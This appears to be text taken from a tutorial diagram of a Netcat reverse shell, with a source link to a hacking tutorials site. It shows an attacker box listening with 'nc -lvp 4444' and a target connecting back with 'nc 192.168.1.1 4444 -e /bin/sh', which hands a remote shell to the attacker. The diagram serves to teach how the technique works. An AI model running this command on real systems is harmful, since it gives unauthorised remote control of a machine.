 Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
Source: https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/